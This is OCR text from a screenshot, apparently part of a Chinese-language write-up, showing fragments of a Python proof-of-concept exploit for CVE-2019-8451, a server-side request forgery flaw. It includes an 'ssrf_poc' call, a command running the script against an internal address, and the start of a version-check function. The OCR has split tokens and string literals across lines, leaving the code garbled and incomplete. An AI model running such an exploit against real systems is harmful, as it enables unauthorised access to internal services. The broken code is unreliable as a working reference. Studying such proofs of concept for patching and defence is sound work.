
        ssrf_poc(url, ssrf_url)
python CVE-2019-8451.py 
http://10.206.1.8:8080/
或者：
#!/usr/bin/
env python3

import argparse

import requests

import re

G, B, R, W, M, C, end 
= 
'
\033[92m
'
, 
'
\033[94m
'
, 
'
\033[91
info 
= end + W + 
"
[-]
"
 +
 W

good 
= end + G + 
"
[+]
"
 +
 C

bad 
= end + R + 
"
[
"
 + W + 
"
!
"
 + R + 
"
]
"
user_agent 
= 
"
Mozilla/5.0 (Windows NT 10.0; Win64; x64) 
def check_version(url):

    target 
=
 url

    response 
=
 send_request(target)

    print(info 
+ 
"
 Checking for version...
"
 +
 end)
